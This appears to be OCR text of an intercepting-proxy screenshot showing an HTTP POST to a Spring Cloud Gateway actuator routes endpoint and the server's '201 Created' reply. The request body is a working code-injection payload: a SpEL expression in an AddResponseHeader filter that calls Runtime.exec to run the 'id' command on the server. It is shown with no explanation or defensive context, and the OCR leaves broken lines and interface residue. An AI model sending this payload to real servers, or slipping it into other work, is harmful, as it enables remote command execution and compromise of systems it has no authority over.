 Request
Pretty Raw Hex \n
1 POST /actuator/gateway/routes/1 HTTP/1.1
2 Host: :8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10 Content-type: application/json
11 Content-Length: 324
12
13 {
14 "id":"test",
15 "filters":[
{
16 "name":"AddResponseHeader",
17 "args":{
"name":"Result",
"value":
"#{new java.lang.String(T(org.springframework.uti
l.StreamUtils).copyToByteArray(T(java.lang.Runtim
e).getRuntime().exec(new String[]{\"id\"}).getInp
utStream()))}"
}
18 }
],
19 "uri":"http://example.com",
20 "order":0
21 }
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Location: /routes/1
3 content-length: 0
4 connection: close
5
6
Search...
0 matches